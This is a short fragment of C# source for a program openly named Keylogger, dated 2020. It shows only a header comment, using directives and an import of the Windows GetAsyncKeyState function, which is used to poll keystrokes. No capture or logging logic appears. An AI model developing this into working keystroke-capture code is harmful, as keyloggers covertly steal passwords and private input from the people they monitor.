 * *************************************************************************** *
* Date:        18/11/2020                                                         *
* Author:      tsgsOFFICIAL                                                       *
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
using System;
using System.IO;
using System.Text;
using System.Windows.Forms;
using System.Runtime.InteropServices;
namespace Keylogger
{
    public class Keylogger
    {
        #region DLL Imports
        [DllImport("User32.dll")]
        private static extern short GetAsyncKeyState(System.Windows.Forms.Keys vKey); // Keys enumeration